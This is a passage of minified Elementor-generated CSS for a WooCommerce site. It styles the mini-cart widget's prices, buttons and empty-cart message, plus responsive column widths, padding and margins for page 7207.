);}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7207 .elementor-element.elementor-element-d9e0faf{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7207 .elementor-element.elementor-element-d9e0faf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:19.603%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:20.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:50%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:50%;}.elementor-7207 .elementor-element.elementor-element-7b856fb{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-563555c7{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-20c3e999{width:33.33%;}}@media(max-width:767px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{margin:0px 0px 17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}